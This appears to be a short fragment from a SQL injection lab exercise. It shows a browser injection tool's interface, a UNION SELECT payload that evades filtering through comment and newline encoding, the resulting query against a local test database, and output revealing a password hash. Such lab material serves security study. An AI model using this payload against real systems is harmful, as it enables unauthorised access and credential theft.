 Load URL
192.168.20.123:81/user.php?id=-11 union--+%0aselect 1,(select--+%0apassword from --%01%0atest.user limit 0,1),3
Split URL
Execute
Enable Post data Enable Referrer
select * from user where id=-11 union-- select 1,(select-- password from -- test.user limit 0,1),3
Hello 7fef6171469e80d32c0559f88b377245 , Welcome to login!